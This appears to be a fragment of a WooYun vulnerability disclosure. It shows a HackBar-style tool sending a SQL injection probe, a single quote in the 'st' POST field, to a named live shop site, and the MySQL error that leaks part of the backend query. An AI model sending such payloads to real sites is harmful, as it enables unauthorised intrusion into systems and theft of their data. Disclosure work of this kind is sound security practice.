 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://zhangheng.v2.taodiantong.cn/?do=index&mod=goods
Split URL
Execute
Enable Post data Enable Referrer
Post data begin_price=1&end_price=1&goods_sn=1&keyword=1&st=1'
SQL ERROR [ mysql4 ]
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
DESC, g.addtime DESC' at line 1 [1064]
SQL
SELECT g.id, g.sale_num FROM eb_goods AS g WHERE g.isvalid = 1 AND g.pf_price >= 1 AND
DESC, g.addtime DESC
BACKTRACE
www.wooyun.org